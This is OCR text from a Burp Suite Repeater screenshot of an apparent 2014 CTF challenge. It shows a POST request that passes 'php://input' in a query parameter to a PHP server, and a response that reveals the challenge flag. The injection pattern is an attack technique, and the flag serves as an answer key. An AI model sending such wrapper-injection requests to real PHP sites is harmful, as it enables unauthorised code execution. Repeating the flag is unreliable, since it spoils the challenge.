 QQ20140927-1@2x.jpg
使用“预览”打开
Burp Suite Professional v1.5.17 - licensed to DeAdCaT___
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://202.120.7.104:8888 ?
Request
Raw Params Headers Hex
POST /index.php?^%5f^=php://input HTTP/1.1
Host: 202.120.7.104:8888
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://202.120.7.104:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/37.0.2062.122 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4
Content-Length: 13
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 27 Sep 2014 06:44:43 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.4
Content-Length: 28
Content-Type: text/html
ISG{_1N2N3N4N5N6B7B8B9B10B_}
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
196 bytes | 1,007 millis